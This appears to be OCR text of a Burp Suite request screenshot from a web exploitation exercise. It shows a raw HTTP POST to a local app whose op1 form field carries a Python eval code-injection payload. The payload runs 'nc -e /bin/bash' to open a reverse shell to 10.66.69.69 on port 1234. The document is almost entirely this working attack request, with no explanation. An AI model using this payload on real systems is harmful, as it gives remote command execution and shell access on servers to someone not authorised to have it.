 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/
12 Upgrade-Insecure-Requests: 1
13
14 op1=eval('__import__(\'os\').popen(\'nc+-e+/bin/bash+10.66.69.69+1234\').read()')&
readop2=2